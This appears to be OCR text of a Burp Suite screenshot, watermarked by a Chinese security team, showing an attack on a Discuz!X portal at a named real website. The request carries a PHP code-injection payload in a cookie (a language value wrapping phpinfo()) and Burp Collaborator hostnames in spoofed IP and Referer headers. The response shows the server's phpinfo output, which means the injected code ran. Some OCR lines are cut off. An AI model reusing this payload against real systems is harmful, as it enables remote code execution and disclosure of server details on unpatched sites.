 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Handy Collaborator
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://codersclub.org ?
Request
Raw Params Headers Hex
GET http://codersclub.org/discuzx/portal.php HTTP/1.1
Host: codersclub.org
Cache-Control: no-transform
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
root@lod8wz3jr4n2evbvuiga48bsuj0bvzk.burpcollaborator.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://em4lus1cpxlvco9osbe32191scy4osd.burpcollaborator.net/ref
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _sm_au_c=iMVKHGMG32QS326V0e;
4gH4_0df5_saltkey=QP2HEPsh;
4gH4_0df5_language=en'.phpinfo().';
4gH4_0df5_lastvisit=1560497766; 4gH4_0df5_sendmail=1;
4gH4_0df5_sid=SgulYL;
4gH4_0df5_lastact=1560501447%09portal.php%09
Connection: close
X-Client-IP:
spoofed.njaarlylm6i49x6xpkbcza6uplvcw0l.burpcollaborator.net
X-Real-IP:
spoofed.in95vw2gqlmzdsastff735aptgz7lvq.burpcollaborator.net
X-Forwarded-For:
spoofed.ltvolf8zwksijbgbzylq9og8zz5q8ex.burpcollaborator.net
Forwarded:
for=spoofed.uywh68dsldxbo4l44rqjehll4saje73.burpcollaborator.ne
t;by=spoofed.uywh68dsldxbo4l44rqjehll4saje73.burpcollaborator.n
et;host=spoofed.uywh68dsldxbo4l44rqjehll4saje73.burpcollaborato
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System FreeBSD ns.codersclub.ru 11.0-RE
root@releng2.nyi.freebsd.org:/usr
Build Date Jan 21 2017 01:18:52
Configure Command './configure' '--with-layout=GNU' '--
'--enable-mysqlnd' '--with-libxml-di
'--disable-cgi' '--with-apxs2=/usr/lo
'--mandir=/usr/local/man' '--infodir=
'CC=cc' 'CFLAGS=-O2 '-pipe' '-fsta
'CPP=cpp' 'CXX=c++' 'CXXFLAGS=
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc
Loaded Configuration File
Scan this dir for additional .ini files /usr/local/etc/php
Additional .ini files parsed /usr/local/etc/php/ext-18-session.in
米斯特安全团队